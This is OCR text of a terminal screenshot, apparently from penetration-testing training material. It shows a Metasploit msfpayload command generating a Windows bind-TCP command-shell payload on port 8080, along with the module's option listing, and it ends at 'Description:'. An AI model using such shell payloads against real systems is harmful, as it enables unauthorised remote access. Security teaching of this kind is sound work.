 root@ICF-Linux: /pentest/exploits/framework
File Edit View Terminal Help
root@ICF-Linux:/pentest/exploits/framework# ./msfpayload windows/shell_bind_tcp EXI
TFUNC=seh LPORT=8080 O
Name: Windows Command Shell, Bind TCP Inline
Module: payload/windows/shell_bind_tcp
Version: 8642
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 341
Rank: Normal
I.C.F
CYBER WARFARE INTELLIGENCE
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process, none
LPORT 8080 yes The listen port
RHOST no The target address
Description: